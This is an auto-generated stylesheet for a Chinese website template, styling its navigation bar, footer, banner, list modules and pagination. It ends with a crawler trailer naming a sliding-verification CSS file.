.topBar{padding-top:0px;}#top_area .topBar{padding-right:0px;}#top_area .topBar{padding-bottom:0px;}#top_area .topBar{padding-left:0px;}#top_area .topBar{color:#a9a9a9;}#top_area .topBar{font-size:12px;}#top_area .topBar{font-weight:400;}#top_area .topBar{font-style:normal;}#top_area .topBar{text-decoration:none;}#top_area .topBar{font-family:微软雅黑;}#top_area .topBar a{color:#a9a9a9;}#top_area .topBar a{font-size:14px;}#top_area .topBar a{font-weight:400;}#top_area .topBar a{font-style:normal;}#top_area .topBar a{text-decoration:none;}#top_area .topBar a{font-family:微软雅黑;}#top_area .topBar a:hover{color:#a9a9a9;}#top_area .topBar a:hover{font-size:14px;}#top_area .topBar a:hover{font-weight:400;}#top_area .topBar a:hover{font-style:normal;}#top_area .topBar a:hover{text-decoration:none;}#top_area .topBar a:hover{font-family:微软雅黑;}#webBody {background-image:none;}#webBody {background-color:#ffffff;}#nav .NCenter{width:830px;}#nav .NMainBg{height:36px;}#nav .NMainBg{margin-bottom:-36px;}#nav .NMain{height:36px;}#nav {margin-top:0px;}#nav {margin-bottom:0px;}#nav .NCenter{float:right;}#nav .NItemM a{height:36px;}#nav .NItemM a{line-height:36px;}#nav .NSub{top:36px;}#nav .NItemTable{width:80px;}#nav .NItemM a{color:#555555;}#nav .NItemM a{font-size:16px;}#nav .NItemM a{font-weight:400;}#nav .NItemM a{font-style:normal;}#nav .NItemM a{text-decoration:none;}#nav .NItemM a{font-family:微软雅黑;}#nav .NItemM a{text-align:center;}#nav .NLine{display:block;}#nav .NLine{height:36px;}#nav .NLine{width:22px;}#nav .NLine{background-color:transparent;}#nav .NLine{background-image:none;}#nav .NLine{background-position:left top;}#nav .NLine{background-repeat:no-repeat;}#nav .NItemH .NItemM{background-color:transparent;}#nav .NItemH .NItemM{background-image:url(../image/tmp1594014454_2036460_s.png);}#nav .NItemH .NItemM{background-position:center top;}#nav .NItemH .NItemM{background-repeat:repeat;}#nav .NItemH .NItemM a{color:#ffffff;}#nav .NItemH .NItemM a{font-size:16px;}#nav .NItemH .NItemM a{font-weight:400;}#nav .NItemH .NItemM a{font-style:normal;}#nav .NItemH .NItemM a{text-decoration:none;}#nav .NItemH .NItemM a{font-family:微软雅黑;}#nav .NItemH .NItemM a{text-align:center;}#nav .NItemCur .NItemM{background-color:transparent;}#nav .NItemCur .NItemM{background-image:url(../image/tmp1594014454_2036460_s.png);}#nav .NItemCur .NItemM{background-position:center top;}#nav .NItemCur .NItemM{background-repeat:repeat;}#nav .NItemCur .NItemM a{color:#ffffff;}#nav .NItemCur .NItemM a{font-size:16px;}#nav .NItemCur .NItemM a{font-weight:400;}#nav .NItemCur .NItemM a{font-style:normal;}#nav .NItemCur .NItemM a{text-decoration:none;}#nav .NItemCur .NItemM a{font-family:微软雅黑;}#nav .NItemCur .NItemM a{text-align:center;}#nav .NItemL{display:none;}#nav .NItemR{display:none;}#nav .NItemM{background-color:#ffffff;}#nav .NItemM{background-image:none;}#nav .NItemM{background-position:left center;}#nav .NItemM{background-repeat:no-repeat;}#nav .NLeft{background:none;}#nav .NRight{background:none;}#nav .NMainBg{background-color:#ffffff;}#nav .NMainBg{background-image:none;}#nav .NMainBg{background-position:left top;}#nav .NMainBg{background-repeat:repeat;}#nav .NLeft{display:none;}#nav .NRight{display:none;}#nav .NMainBg{margin-left:0px;}#nav .NMainBg{margin-right:0px;}#nav .NSubC a{width:80px;}#footer .footerBg{background-color:#333333;}#footer .footerBg{background-image:none;}#footer .footerBg{background-position:left top;}#footer .footerBg{background-repeat:no-repeat;}#footer .footerCon{background-color:#333333;}#footer .footerCon{background-image:none;}#footer .footerCon{background-position:left top;}#footer .footerCon{background-repeat:no-repeat;}#footer .footerCon{color:#cccccc;}#footer .footerCon{font-size:14px;}#footer .footerCon{font-weight:400;}#footer .footerCon{font-style:normal;}#footer .footerCon{text-decoration:none;}#footer .footerCon{font-family:微软雅黑;}#footer {width:100%;}#footer .footerCon{border-top-color:rgb(70, 70, 70);}#footer .footerCon{border-top-width:1px;}#footer .footerCon{border-top-style:solid;}#footer .footerCon a{color:rgb(204, 204, 204);}#footer .footerCon a{font-size:12px;}#footer .footerCon a{font-weight:400;}#footer .footerCon a{font-style:normal;}#footer .footerCon a{text-decoration:none;}#footer .footerCon a{font-family:微软雅黑;}#footer .footerCon a:hover{color:rgb(61, 133, 198);}#footer .footerCon a:hover{font-size:12px;}#footer .footerCon a:hover{font-weight:400;}#footer .footerCon a:hover{font-style:normal;}#footer .footerCon a:hover{text-decoration:none;}#footer .footerCon a:hover{font-family:微软雅黑;}#banner_area {width:100%;}#banner_area .bannerCon{height:560px;}#banner_area .bannerCon{border:none;}#banner_area {margin-top:0px;}#banner_area {margin-bottom:0px;}#row_15 {width:100%;}#row_15 {background-color:rgb(51, 51, 51);}#row_15 {background-image:none;}#row_15 {background-position:left top;}#row_15 {background-repeat:no-repeat;}#row_15 {background-attachment:scroll;}#row_26 .customModule{margin-top:0px;}#row_26 .customModule{margin-bottom:0px;}#row_26 {width:100%;}#row_26 {background-color:#FFFFFF;}#row_26 {background-image:none;}#row_26 {background-position:left top;}#row_26 {background-repeat:no-repeat;}#row_27 .customModule{margin-top:0px;}#row_27 .customModule{margin-bottom:90px;}#row_27 {width:100%;}#row_27 {background-color:#FFFFFF;}#row_27 {background-image:none;}#row_27 {background-position:left top;}#row_27 {background-repeat:no-repeat;}#evMo_2WR97s .ev-pic{border-right:#ffffff 5px solid;}#evMo_2WR97s .ev-pic{border-left:#ffffff 5px solid;}#evMo_2WR97s .ev-pic{border-bottom:#ffffff 5px solid;}#evMo_2WR97s .ev-pic{border-top:#ffffff 5px solid;}#evMo_dAj53 .ev-pic{border-right:#ffffff 5px solid;}#evMo_dAj53 .ev-pic{border-left:#ffffff 5px solid;}#evMo_dAj53 .ev-pic{border-bottom:#ffffff 5px solid;}#evMo_dAj53 .ev-pic{border-top:#ffffff 5px solid;}#Mo_14 .pic-text-list-module .pic-attr{width:auto;}#Mo_14 .pic-text-list-module li{width:33.333333333333336%;}#Mo_14 .pic-text-list-module .inner{padding-top:0px;}#Mo_14 .pic-text-list-module .inner{padding-bottom:0px;}#Mo_14 .pic-text-list-module .inner{padding-left:0px;}#Mo_14 .pic-text-list-module .inner{padding-right:0px;}#Mo_14 .pic-text-list-module .inner{margin-top:0px;}#Mo_14 .pic-text-list-module .inner{margin-bottom:10px;}#Mo_14 .pic-text-list-module .inner{margin-left:5px;}#Mo_14 .pic-text-list-module .inner{margin-right:5px;}#Mo_14 .pic-text-list-module ul{margin-left:-5px;}#Mo_14 .pic-text-list-module ul{margin-right:-5px;}#Mo_14 .pic-text-list-module .pic-title{display:none;}#Mo_14 .pic-text-list-module .pic-intro{display:none;}#Mo_14 .pic-text-list-module .pics{text-align:center;}#Mo_14 .pic-text-list-module .pics{margin-top:0px;}#Mo_14 .pic-text-list-module .pics{margin-bottom:0px;}#Mo_14 .pic-text-list-module .pics{margin-left:0px;}#Mo_14 .pic-text-list-module .pics{margin-right:0px;}#Mo_14 .pic-text-list-module .pics{border:none;}#Mo_14 .pic-text-list-module .pics{padding-top:0px;}#Mo_14 .pic-text-list-module .pics{padding-bottom:0px;}#Mo_14 .pic-text-list-module .pics{padding-left:0px;}#Mo_14 .pic-text-list-module .pics{padding-right:0px;}#Mo_15 .text-list-module-1 li{width:100%;}#Mo_15 .text-list-module-1 .inner{height:36px;}#Mo_15 .text-list-module-1 .inner{line-height:36px;}#Mo_15 .text-list-module-1 a{color:#cccccc;}#Mo_15 .text-list-module-1 a{font-size:14px;}#Mo_15 .text-list-module-1 a{font-weight:400;}#Mo_15 .text-list-module-1 a{font-style:normal;}#Mo_15 .text-list-module-1 a{text-decoration:none;}#Mo_15 .text-list-module-1 a{font-family:微软雅黑;}#Mo_15 .text-list-module-1 .liHover a{color:#cccccc;}#Mo_15 .text-list-module-1 .liHover a{font-size:14px;}#Mo_15 .text-list-module-1 .liHover a{font-weight:400;}#Mo_15 .text-list-module-1 .liHover a{font-style:normal;}#Mo_15 .text-list-module-1 .liHover a{text-decoration:underline;}#Mo_15 .text-list-module-1 .liHover a{font-family:微软雅黑;}#Mo_15 .text-list-module-1 a:hover{color:#cccccc;}#Mo_15 .text-list-module-1 a:hover{font-size:14px;}#Mo_15 .text-list-module-1 a:hover{font-weight:400;}#Mo_15 .text-list-module-1 a:hover{font-style:normal;}#Mo_15 .text-list-module-1 a:hover{text-decoration:underline;}#Mo_15 .text-list-module-1 a:hover{font-family:微软雅黑;}#Mo_16 .text-list-module-1 li{width:100%;}#Mo_16 .text-list-module-1 .inner{height:36px;}#Mo_16 .text-list-module-1 .inner{line-height:36px;}#Mo_16 .text-list-module-1 a{color:#cccccc;}#Mo_16 .text-list-module-1 a{font-size:14px;}#Mo_16 .text-list-module-1 a{font-weight:400;}#Mo_16 .text-list-module-1 a{font-style:normal;}#Mo_16 .text-list-module-1 a{text-decoration:none;}#Mo_16 .text-list-module-1 a{font-family:微软雅黑;}#Mo_16 .text-list-module-1 .liHover a{color:#cccccc;}#Mo_16 .text-list-module-1 .liHover a{font-size:14px;}#Mo_16 .text-list-module-1 .liHover a{font-weight:400;}#Mo_16 .text-list-module-1 .liHover a{font-style:normal;}#Mo_16 .text-list-module-1 .liHover a{text-decoration:underline;}#Mo_16 .text-list-module-1 .liHover a{font-family:微软雅黑;}#Mo_16 .text-list-module-1 a:hover{color:#cccccc;}#Mo_16 .text-list-module-1 a:hover{font-size:14px;}#Mo_16 .text-list-module-1 a:hover{font-weight:400;}#Mo_16 .text-list-module-1 a:hover{font-style:normal;}#Mo_16 .text-list-module-1 a:hover{text-decoration:underline;}#Mo_16 .text-list-module-1 a:hover{font-family:微软雅黑;}#Mo_28 .catalogList .oneClassTinner{background-color:#ffffff;}#Mo_28 .catalogList .oneClassTinner{background-image:url(../image/tmp1500973259_1507184_s.png);}#Mo_28 .catalogList .oneClassTinner{background-position:right center;}#Mo_28 .catalogList .oneClassTinner{background-repeat:no-repeat;}#Mo_28 .catalogList .oneClassTinner{padding-top:0px;}#Mo_28 .catalogList .oneClassTinner{padding-right:0px;}#Mo_28 .catalogList .oneClassTinner{padding-bottom:0px;}#Mo_28 .catalogList .oneClassTinner{padding-left:50px;}#Mo_28 .catalogList .oneClassTinner{margin-top:10px;}#Mo_28 .catalogList .oneClassTinner{margin-right:20px;}#Mo_28 .catalogList .oneClassTinner{margin-bottom:0px;}#Mo_28 .catalogList .oneClassTinner{margin-left:20px;}#Mo_28 .catalogList .oneClassTinner{height:50px;}#Mo_28 .catalogList .oneClassTinner{line-height:50px;}#Mo_28 .catalogList .oneClassTinner{border-bottom-color:#ededed;}#Mo_28 .catalogList .oneClassTinner{border-bottom-width:1px;}#Mo_28 .catalogList .oneClassTinner{border-bottom-style:solid;}#Mo_28 .catalogList .oneClassTinner{border-top-color:#ededed;}#Mo_28 .catalogList .oneClassTinner{border-top-width:1px;}#Mo_28 .catalogList .oneClassTinner{border-top-style:solid;}#Mo_28 .catalogList .oneClassTinner{border-left-color:#ededed;}#Mo_28 .catalogList .oneClassTinner{border-left-width:1px;}#Mo_28 .catalogList .oneClassTinner{border-left-style:solid;}#Mo_28 .catalogList .oneClassTinner{border-right-color:#ededed;}#Mo_28 .catalogList .oneClassTinner{border-right-width:1px;}#Mo_28 .catalogList .oneClassTinner{border-right-style:solid;}#Mo_28 .catalogList .oneClassTinner code{display:none;}#Mo_28 .catalogList .oneClassTinner a{color:#555555;}#Mo_28 .catalogList .oneClassTinner a{font-size:18px;}#Mo_28 .catalogList .oneClassTinner a{font-weight:400;}#Mo_28 .catalogList .oneClassTinner a{font-style:normal;}#Mo_28 .catalogList .oneClassTinner a{text-decoration:none;}#Mo_28 .catalogList .oneClassTinner a{font-family:微软雅黑;}#Mo_28 .catalogList .oneClassTinner{text-align:left;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{background-color:#937344;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{background-image:url(../image/tmp1500973313_1507184_s.png);}#Mo_28 .catalogList .oneClassThover .oneClassTinner{background-position:right center;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{background-repeat:no-repeat;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{margin-top:10px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{margin-right:20px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{margin-bottom:0px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{margin-left:20px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{height:50px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{line-height:50px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner code{display:none;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-right-color:#937344;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-right-width:1px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-right-style:solid;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-left-color:#937344;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-left-width:1px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-left-style:solid;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-bottom-color:#937344;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-bottom-width:1px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-bottom-style:solid;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-top-color:#937344;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-top-width:1px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{border-top-style:solid;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{padding-top:0px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{padding-right:0px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{padding-bottom:0px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner{padding-left:50px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner a{color:#ffffff;}#Mo_28 .catalogList .oneClassThover .oneClassTinner a{font-size:18px;}#Mo_28 .catalogList .oneClassThover .oneClassTinner a{font-weight:400;}#Mo_28 .catalogList .oneClassThover .oneClassTinner a{font-style:normal;}#Mo_28 .catalogList .oneClassThover .oneClassTinner a{text-decoration:none;}#Mo_28 .catalogList .oneClassThover .oneClassTinner a{font-family:微软雅黑;}#Mo_28 .catalogList .oneClassTinner a:hover{color:#ffffff;}#Mo_28 .catalogList .oneClassTinner a:hover{font-size:18px;}#Mo_28 .catalogList .oneClassTinner a:hover{font-weight:400;}#Mo_28 .catalogList .oneClassTinner a:hover{font-style:normal;}#Mo_28 .catalogList .oneClassTinner a:hover{text-decoration:none;}#Mo_28 .catalogList .oneClassTinner a:hover{font-family:微软雅黑;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{background-color:#937344;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{background-image:url(../image/tmp1500973313_1507184_s.png);}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{background-position:right center;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{background-repeat:no-repeat;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{margin-top:10px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{margin-right:20px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{margin-bottom:0px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{margin-left:20px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{height:50px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{line-height:50px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{padding-top:0px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{padding-right:0px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{padding-bottom:0px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{padding-left:50px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-top-color:#937344;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-top-width:1px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-top-style:solid;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-bottom-color:#937344;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-bottom-width:1px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-bottom-style:solid;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-left-color:#937344;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-left-width:1px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-left-style:solid;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-right-color:#937344;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-right-width:1px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner{border-right-style:solid;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner code{display:none;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a{color:#ffffff;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a{font-size:18px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a{font-weight:400;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a{font-style:normal;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a{text-decoration:none;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a{font-family:微软雅黑;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a:hover{color:#ffffff;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a:hover{font-size:18px;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a:hover{font-weight:400;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a:hover{font-style:normal;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a:hover{text-decoration:none;}#Mo_28 .catalogList .oneClassTopen .oneClassTinner a:hover{font-family:微软雅黑;}#Mo_29 .text-list-module li{width:100%;}#Mo_29 .text-list-module li{float:left;}#Mo_29 .text-list-module .inner{height:50px;}#Mo_29 .text-list-module .inner{line-height:50px;}#Mo_29 .text-list-module .inner{border-bottom-color:#cccccc;}#Mo_29 .text-list-module .inner{border-bottom-width:1px;}#Mo_29 .text-list-module .inner{border-bottom-style:dashed;}#Mo_29 .text-list-module .inner{margin-top:0px;}#Mo_29 .text-list-module .inner{margin-bottom:0px;}#Mo_29 .text-list-module .inner{margin-left:0px;}#Mo_29 .text-list-module .inner{margin-right:0px;}#Mo_29 .text-list-module ol{margin-left:0px;}#Mo_29 .text-list-module ol{margin-right:0px;}#Mo_29 .text-list-module .inner{text-align:left;}#Mo_29 .text-list-module code{display:inline-block;}#Mo_29 .text-list-module code{width:12px;}#Mo_29 .text-list-module code{height:6px;}#Mo_29 .text-list-module code{background-image:url(../image/tmp1500973704_1507184_s.png);}#Mo_29 .text-list-module code{background-position:center top;}#Mo_29 .text-list-module a{color:#555555;}#Mo_29 .text-list-module a{font-size:14px;}#Mo_29 .text-list-module a{font-weight:400;}#Mo_29 .text-list-module a{font-style:normal;}#Mo_29 .text-list-module a{text-decoration:none;}#Mo_29 .text-list-module a{font-family:微软雅黑;}#Mo_29 .text-list-module .text-list-times{color:#999999;}#Mo_29 .text-list-module .text-list-times{font-size:14px;}#Mo_29 .text-list-module .text-list-times{font-weight:400;}#Mo_29 .text-list-module .text-list-times{font-style:normal;}#Mo_29 .text-list-module .text-list-times{text-decoration:none;}#Mo_29 .text-list-module .text-list-times{font-family:微软雅黑;}#Mo_29 .text-list-module .liHover a{color:#937344;}#Mo_29 .text-list-module .liHover a{font-size:14px;}#Mo_29 .text-list-module .liHover a{font-weight:400;}#Mo_29 .text-list-module .liHover a{font-style:normal;}#Mo_29 .text-list-module .liHover a{text-decoration:underline;}#Mo_29 .text-list-module .liHover a{font-family:微软雅黑;}#Mo_29 .text-list-module a:hover{color:#937344;}#Mo_29 .text-list-module a:hover{font-size:14px;}#Mo_29 .text-list-module a:hover{font-weight:400;}#Mo_29 .text-list-module a:hover{font-style:normal;}#Mo_29 .text-list-module a:hover{text-decoration:underline;}#Mo_29 .text-list-module a:hover{font-family:微软雅黑;}#Mo_29 .page .inner{text-align:center;}#Mo_29 .page .inner{margin-top:0px;}#Mo_29 .page .inner{margin-bottom:0px;}#Mo_29 .page .inner{margin-left:0px;}#Mo_29 .page .inner{margin-right:0px;}#Mo_29 .page .inner{padding-top:50px;}#Mo_29 .page .inner{padding-bottom:0px;}#Mo_29 .page .inner{padding-left:0px;}#Mo_29 .page .inner{padding-right:0px;}#Mo_29 .page a{margin-top:0px;}#Mo_29 .page a{margin-bottom:0px;}#Mo_29 .page a{margin-left:5px;}#Mo_29 .page a{margin-right:5px;}#Mo_29 .page span{margin-top:0px;}#Mo_29 .page span{margin-bottom:0px;}#Mo_29 .page span{margin-left:5px;}#Mo_29 .page span{margin-right:5px;}#Mo_29 .page b{margin-top:0px;}#Mo_29 .page b{margin-bottom:0px;}#Mo_29 .page b{margin-left:5px;}#Mo_29 .page b{margin-right:5px;}#Mo_29 .page strong{margin-top:0px;}#Mo_29 .page strong{margin-bottom:0px;}#Mo_29 .page strong{margin-left:5px;}#Mo_29 .page strong{margin-right:5px;}#Mo_29 .page a{padding-top:10px;}#Mo_29 .page a{padding-bottom:10px;}#Mo_29 .page a{padding-left:15px;}#Mo_29 .page a{padding-right:15px;}#Mo_29 .page span{padding-top:10px;}#Mo_29 .page span{padding-bottom:10px;}#Mo_29 .page span{padding-left:15px;}#Mo_29 .page span{padding-right:15px;}#Mo_29 .page strong{padding-top:10px;}#Mo_29 .page strong{padding-bottom:10px;}#Mo_29 .page strong{padding-left:15px;}#Mo_29 .page strong{padding-right:15px;}#Mo_29 .page b{padding-top:10px;}#Mo_29 .page b{padding-bottom:10px;}#Mo_29 .page b{padding-left:15px;}#Mo_29 .page b{padding-right:15px;}#Mo_29  .page a{background-color:#ffffff;}#Mo_29  .page a{border-color:#ededed;}#Mo_29  .page a{border-width:1px;}#Mo_29  .page a{border-style:solid;}#Mo_29  .page a{color:#888888;}#Mo_29  .page a{font-size:14px;}#Mo_29  .page a{font-weight:400;}#Mo_29  .page a{font-style:normal;}#Mo_29  .page a{text-decoration:none;}#Mo_29  .page a{font-family:微软雅黑;}#Mo_29  .page a:hover{background-color:#937344;}#Mo_29  .page a:hover{border-color:#937344;}#Mo_29  .page a:hover{border-width:1px;}#Mo_29  .page a:hover{border-style:solid;}#Mo_29  .page a:hover{color:#ffffff;}#Mo_29  .page a:hover{font-size:14px;}#Mo_29  .page a:hover{font-weight:400;}#Mo_29  .page a:hover{font-style:normal;}#Mo_29  .page a:hover{text-decoration:none;}#Mo_29  .page a:hover{font-family:微软雅黑;}#Mo_29  .page span{background-color:#ffffff;}#Mo_29  .page span{border-color:#ededed;}#Mo_29  .page span{border-width:1px;}#Mo_29  .page span{border-style:solid;}#Mo_29  .page span{color:#888888;}#Mo_29  .page span{font-size:14px;}#Mo_29  .page span{font-weight:400;}#Mo_29  .page span{font-style:normal;}#Mo_29  .page span{text-decoration:none;}#Mo_29  .page span{font-family:微软雅黑;}#Mo_29  .page strong{background-color:#937344;}#Mo_29  .page strong{border-color:#937344;}#Mo_29  .page strong{border-width:1px;}#Mo_29  .page strong{border-style:solid;}#Mo_29  .page strong{color:#ffffff;}#Mo_29  .page strong{font-size:14px;}#Mo_29  .page strong{font-weight:400;}#Mo_29  .page strong{font-style:normal;}#Mo_29  .page strong{text-decoration:none;}#Mo_29  .page strong{font-family:微软雅黑;}.copyMo_1507184_1 {border-right:none;}.copyMo_1507184_1 {border-bottom:none;}.copyMo_1507184_1 {border-top:none;}.copyMo_1507184_1 {border-left:none;}.copyMo_1507184_1 .MoHead{display:none;}.copyMo_1507184_1 .MoBodyC{margin-left:0px;}.copyMo_1507184_1 .MoBodyC{margin-right:0px;}.copyMo_1507184_1 .MoBodyC{margin-bottom:0px;}.copyMo_1507184_1 .MoBodyC{margin-top:0px;}.copyMo_1507184_1 .MoBodyM{background:none;}.copyMo_1507184_1 {background:none;}.copyHMo_1507184_2 .MoHeadR{width:0px;}.copyHMo_1507184_2 .MoHeadL{width:0px;}.copyHMo_1507184_2 .MoHead{margin-top:0px;}.copyHMo_1507184_2 .MoHead{margin-bottom:0px;}.copyHMo_1507184_2 .MoHeadM{height:65px;}.copyHMo_1507184_2 .MoName{float:left;}.copyHMo_1507184_2 .MoName{margin-left:0px;}.copyHMo_1507184_2 .MoName{margin-top:25px;}.copyHMo_1507184_2 .NameTxt a{color:#555555;}.copyHMo_1507184_2 .NameTxt a{font-size:14px;}.copyHMo_1507184_2 .NameTxt a{font-weight:400;}.copyHMo_1507184_2 .NameTxt a{font-style:normal;}.copyHMo_1507184_2 .NameTxt a{text-decoration:none;}.copyHMo_1507184_2 .NameTxt a{font-family:微软雅黑;}.copyHMo_1507184_2 .MoNameM{background:none;}.copyHMo_1507184_2 .MoMore{display:none;}.copyHMo_1507184_2 .MoHeadM{background:none;}.copyHMo_1507184_2 .MoName{margin-right:auto;}.copyMo_1507184_3 {border-right-color:#937344;}.copyMo_1507184_3 {border-right-width:1px;}.copyMo_1507184_3 {border-right-style:solid;}.copyMo_1507184_3 {border-left-color:#937344;}.copyMo_1507184_3 {border-left-width:1px;}.copyMo_1507184_3 {border-left-style:solid;}.copyMo_1507184_3 {border-bottom-color:#937344;}.copyMo_1507184_3 {border-bottom-width:1px;}.copyMo_1507184_3 {border-bottom-style:solid;}.copyMo_1507184_3 {border-top-color:#937344;}.copyMo_1507184_3 {border-top-width:1px;}.copyMo_1507184_3 {border-top-style:solid;}.copyMo_1507184_3 .MoHeadM{height:120px;}.copyMo_1507184_3 .MoHeadM{background-color:#937344;}.copyMo_1507184_3 .MoHeadM{background-image:none;}.copyMo_1507184_3 .MoHeadM{background-position:left top;}.copyMo_1507184_3 .MoHeadM{background-repeat:no-repeat;}.copyMo_1507184_3 .MoMore{display:none;}.copyMo_1507184_3 .MoName{float:none;}.copyMo_1507184_3 .MoName{margin-left:auto;}.copyMo_1507184_3 .MoName{margin-right:auto;}.copyMo_1507184_3 .MoName{margin-top:35px;}.copyMo_1507184_3 .NameTxt{margin-left:0px;}.copyMo_1507184_3 .NameTxt{margin-right:0px;}.copyMo_1507184_3 .NameTxt{margin-bottom:0px;}.copyMo_1507184_3 .NameTxt{margin-top:0px;}.copyMo_1507184_3 .NameTxt a{color:#ffffff;}.copyMo_1507184_3 .NameTxt a{font-size:30px;}.copyMo_1507184_3 .NameTxt a{font-weight:400;}.copyMo_1507184_3 .NameTxt a{font-style:normal;}.copyMo_1507184_3 .NameTxt a{text-decoration:none;}.copyMo_1507184_3 .NameTxt a{font-family:微软雅黑;}.copyMo_1507184_3 .MoBodyC{margin-left:0px;}.copyMo_1507184_3 .MoBodyC{margin-right:0px;}.copyMo_1507184_3 .MoBodyC{margin-bottom:20px;}.copyMo_1507184_3 .MoBodyC{margin-top:15px;}.copyMo_1507184_3 .MoBodyM{background-color:#ffffff;}.copyMo_1507184_3 .MoBodyM{background-image:none;}.copyMo_1507184_3 .MoBodyM{background-position:left top;}.copyMo_1507184_3 .MoBodyM{background-repeat:no-repeat;}.copyMo_1507184_3 {background-color:#ffffff;}.copyMo_1507184_3 {background-image:none;}.copyMo_1507184_3 {background-position:left top;}.copyMo_1507184_3 {background-repeat:no-repeat;}.copyMo_1507184_5 {border-right:none;}.copyMo_1507184_5 {border-left:none;}.copyMo_1507184_5 {border-bottom:none;}.copyMo_1507184_5 {border-top:none;}.copyMo_1507184_5 {background-color:#ffffff;}.copyMo_1507184_5 {background-image:none;}.copyMo_1507184_5 {background-position:left top;}.copyMo_1507184_5 {background-repeat:no-repeat;}.copyMo_1507184_5 .MoHeadM{height:45px;}.copyMo_1507184_5 .MoHeadR{width:30px;}.copyMo_1507184_5 .MoHeadL{width:30px;}.copyMo_1507184_5 .MoHead{margin-top:0px;}.copyMo_1507184_5 .MoHead{margin-bottom:0px;}.copyMo_1507184_5 .MoHeadM{border-bottom-color:#937344;}.copyMo_1507184_5 .MoHeadM{border-bottom-width:1px;}.copyMo_1507184_5 .MoHeadM{border-bottom-style:solid;}.copyMo_1507184_5 .MoHeadM{background:none;}.copyMo_1507184_5 .MoMore{display:none;}.copyMo_1507184_5 .MoName{float:none;}.copyMo_1507184_5 .MoName{margin-left:auto;}.copyMo_1507184_5 .MoName{margin-right:auto;}.copyMo_1507184_5 .MoName{margin-top:0px;}.copyMo_1507184_5 .NameTxt{margin-left:0px;}.copyMo_1507184_5 .NameTxt{margin-right:0px;}.copyMo_1507184_5 .NameTxt{margin-bottom:0px;}.copyMo_1507184_5 .NameTxt{margin-top:0px;}.copyMo_1507184_5 .NameTxt a{color:#555555;}.copyMo_1507184_5 .NameTxt a{font-size:24px;}.copyMo_1507184_5 .NameTxt a{font-weight:400;}.copyMo_1507184_5 .NameTxt a{font-style:normal;}.copyMo_1507184_5 .NameTxt a{text-decoration:none;}.copyMo_1507184_5 .NameTxt a{font-family:微软雅黑;}.copyMo_1507184_5 .MoBodyC{margin-left:30px;}.copyMo_1507184_5 .MoBodyC{margin-right:30px;}.copyMo_1507184_5 .MoBodyC{margin-bottom:0px;}.copyMo_1507184_5 .MoBodyC{margin-top:20px;}.copyMo_1507184_5 .MoNameM{height:45px;}

--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/sliding_verification_style.css
body_size: 1314
content:
